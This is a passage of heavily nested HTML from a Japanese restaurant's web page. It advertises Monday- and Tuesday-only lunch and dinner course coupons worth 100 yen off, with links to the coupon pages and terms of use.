sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;">を</span></strong><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;">１００円引きで！！</span></strong></span><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"></span></strong></span></span></strong></span><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"></span></strong></span></span></strong></strong></span></span></strong><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"></span></strong></span></span></strong></strong></span></span></strong><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"></span></strong></span></span></strong></strong></span><br /><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"><span style="text-decoration: underline;"><a href="https://xi-huan.com/coupon/24756"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span style="color: #800000; text-decoration: underline;"><span class="Apple-style-span" color="#800000" size="2" style="font-size: small;">月曜日限定「点心コース」</span></span></strong></a><strong style="font-family: Verdana,Arial,Helvetica,sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"><a href="https://xi-huan.com/coupon/24756"><span style="color: #800000;">のクーポン</span></a><a href="http://xi-huan.com/coupon/19925"><br /></a></span></strong></span></span></strong></span><a href="http://xi-huan.com/coupon/19925"><br /></a><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"><strong style="font-family: Verdana,Arial,Helvetica,sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;">火曜日限定</span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span>「日替わりランチコース」</span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"> (通常 1,980円)</span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;">を</span></strong><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;">１００円引きで！！</span></strong></span></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong><strong style="font-family: Verdana,Arial,Helvetica,sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"></span></strong></span></span></strong></strong></span></span></strong><span style="text-decoration: underline;"><strong style="font-family: Verdana,Arial,Helvetica,sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"></span></strong></span></span></strong></strong></span><a href="http://xi-huan.com/coupon/19925"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"></span></strong></span></span></strong></strong></span><br /><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"><span style="text-decoration: underline;"></span></span></strong></span></a><strong><a href="https://xi-huan.com/coupon/24169"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span style="color: #800000; text-decoration: underline;"><span class="Apple-style-span" color="#800000" size="2" style="font-size: small;"></span></span></strong></a></strong></span></strong></span></span></strong></span><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"><span style="text-decoration: underline;"><strong style="font-family: Verdana,Arial,Helvetica,sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"><a href="http://xi-huan.com/coupon/19925"><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"><span style="text-decoration: underline;"></span></span></strong></span></a><strong><a href="https://xi-huan.com/coupon/24169"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span style="color: #800000; text-decoration: underline;"><span class="Apple-style-span" color="#800000" size="2" style="font-size: small;"><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"><span style="text-decoration: underline;"></span></span></strong></span></span></span></strong></a><a href="https://xi-huan.com/coupon/24755"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span style="color: #800000; text-decoration: underline;"><span class="Apple-style-span" color="#800000" size="2" style="font-size: small;">火曜日限定「日替わりランチコース」</span></span></strong><strong style="font-family: Verdana,Arial,Helvetica,sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"><span style="color: #800000;">のクーポン</span></span></strong></strong></strong></a></strong></span></strong></span></span></strong></span><strong><a href="https://xi-huan.com/coupon/24755"><strong style="font-family: Verdana,Arial,Helvetica,sans-serif; font-size: 13px;"><strong><strong style="font-family: Verdana,Arial,Helvetica,sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"><br /></span></strong></strong></strong></a><br /></strong><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span style="font-size: 10pt;"><span class="Apple-style-span" style="font-family: Verdana, Arial, Helvetica, sans-serif; color: #000000;"><span style="font-size: 10pt;"><span class="Apple-style-span" style="font-family: Verdana, Arial, Helvetica, sans-serif; color: #000000;">※ご注文時にクーポンをご提示ください(ケータイ・スマホ・タブレット等の画面提示でもOKです)。<br /></span></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" size="2" style="font-size: small;">　お食事後に提示してもご利用いただけません。</span><span class="Apple-style-span" size="2" style="font-size: small;"><br /></span><span class="Apple-style-span" size="2" style="font-size: small;"></span></span></span></span></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span style="font-size: 10pt;"><span class="Apple-style-span" style="font-family: Verdana, Arial, Helvetica, sans-serif; color: #000000;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" size="2" style="font-size: small;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" size="2" style="font-size: small;">※1回のご来店で1グループ6名様まで、1回のみご利用頂けます。</span></span></span><br /><span class="Apple-style-span" size="2" style="font-size: small;">※特典の併用はできません。</span></span></span></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" size="2" style="font-size: small;"></span></span></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" size="2" style="font-size: small;"><br /><br /></span></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" style="font-family: Helvetica;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span><br /></span><br /><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;">【ディナータイム】</span><br /><br /></strong></span><br /><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;">月曜日限定(祝日を除く)「ファミリーコース」</span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"> (通常 2,980円)</span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;">を</span></strong><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;">１００円引きで！！</span></strong></span><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"></span></strong></span></span></strong></span><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"></span></strong></span></span></strong></strong></span></span></strong><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"></span></strong></span></span></strong></strong></span></span></strong><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"></span></strong></span></span></strong></strong></span><br /><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"><span style="text-decoration: underline;"><a href="https://xi-huan.com/coupon/24757"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span style="color: #800000; text-decoration: underline;"><span class="Apple-style-span" color="#800000" size="2" style="font-size: small;">月曜日限定「ファミリーコース」</span></span></strong></a><strong style="font-family: Verdana,Arial,Helvetica,sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small; text-decoration: underline;"><a href="https://xi-huan.com/coupon/24757"><span style="color: #800000;">のクーポン</span></a><a href="http://xi-huan.com/coupon/19925"><br /></a></span></strong></span></span></strong></span><a href="http://xi-huan.com/coupon/19925"><br /></a><span style="color: #ff0000; font-size: 14pt;"><strong><span class="Apple-style-span" style="font-family: Helvetica;"><strong style="font-family: Verdana,Arial,Helvetica,sans-serif; font-size: 13px;"><span class="Apple-style-span" color="#800000" size="2" style="color: #800000; font-size: small;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;">火曜日限定</span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span>「ホワンホワンコース」</span></strong></span></strong></strong></span></span></strong></span></strong></strong></span></span></strong></span></strong></strong></span><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><span class="Apple-style-span" face="Helvetica" size="3" style="font-family: Helvetica; font-size: medium;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;"><strong 